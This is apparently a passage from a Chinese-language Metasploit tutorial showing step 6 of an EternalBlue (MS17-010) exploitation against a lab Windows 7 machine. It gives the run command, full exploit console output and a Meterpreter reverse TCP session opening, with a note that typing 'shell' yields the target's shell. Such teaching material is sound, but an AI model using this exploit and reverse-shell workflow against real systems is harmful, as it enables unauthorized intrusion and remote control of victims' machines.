 exploit模块应用实例2——
ms17-010漏洞利用
步骤6：确认参数设置完毕后，利
用以下命令执行漏洞利用：
run
攻击执行成功后，会显示meterpreter
的提示符（因为步骤5在设置payload
时选择了
windows/x64/meterpreter/reverse
_tcp ）。直接在该提示符下输入shell
命令，则可以拿到目标机的shell。
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.40.130:4444
[*] 192.168.40.220:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.40.220:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.220:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.40.220:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.220:445 - The target is vulnerable.
[*] 192.168.40.220:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.220:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.40.220:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.40.220:445 - Connecting to target for exploitation.
[+] 192.168.40.220:445 - Connection established for exploitation.
[+] 192.168.40.220:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.220:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.40.220:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.40.220:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.40.220:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.40.220:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.220:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.220:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.220:445 - Starting non-paged pool grooming
[+] 192.168.40.220:445 - Sending SMBv2 buffers
[+] 192.168.40.220:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.40.220:445 - Sending final SMBv2 buffers.
[*] 192.168.40.220:445 - Sending last fragment of exploit packet!
[*] 192.168.40.220:445 - Receiving response from exploit packet
[+] 192.168.40.220:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.40.220:445 - Sending egg to corrupted connection.
[*] 192.168.40.220:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.40.220
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.220:49165) at 2021-04-27 10:28:43 +080
0
[+] 192.168.40.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >